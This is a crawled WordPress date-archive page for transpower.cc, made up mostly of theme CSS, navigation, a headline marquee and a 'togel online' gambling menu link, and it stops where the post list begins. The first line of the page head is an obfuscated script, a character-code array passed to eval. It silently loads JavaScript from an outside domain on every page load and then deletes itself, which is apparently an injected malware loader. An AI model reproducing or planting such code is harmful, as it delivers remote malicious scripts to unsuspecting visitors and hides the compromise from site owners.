

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/2022/09/10/
body_size: 14283
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>September 10, 2022 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="https://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Thu. Jan 22nd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>September 10, 2022</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
